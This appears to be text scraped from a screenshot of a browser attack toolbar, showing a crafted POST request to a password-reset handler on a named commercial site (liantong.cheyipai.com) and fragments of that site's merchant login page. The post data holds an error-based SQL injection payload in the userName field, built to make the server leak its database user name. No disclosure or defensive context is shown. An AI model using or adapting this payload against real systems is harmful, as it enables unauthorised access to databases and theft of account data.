 Load URL
liantong.cheyipai.com/HttpHandler/UserCenter/ForgotPwd.ashx
Split URL
Execute
Enable Post data Enable Referrer
Post data
action=Verify_User&userName=aa' AND 1=convert(int,system_user) and '1'='1&ValidCode=e
联通
LTG
商户登录
用户名：